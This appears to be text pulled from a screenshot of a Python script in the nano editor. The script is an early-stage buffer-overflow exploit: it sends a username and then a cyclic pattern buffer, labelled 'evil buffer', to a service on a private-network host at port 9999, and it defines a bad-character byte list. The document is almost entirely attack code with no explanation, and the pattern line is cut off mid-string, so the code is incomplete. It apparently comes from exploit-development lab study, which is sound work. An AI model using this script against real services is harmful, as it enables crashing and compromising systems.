 GNU nano 4.9.3
#!/usr/bin/python3
import socket
import time
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
username = b"minus" + b"\x0a"
pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2
buffer = pattern + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(username)
time.sleep(2)
s.send(buffer)
s.close()
print("\nDone!")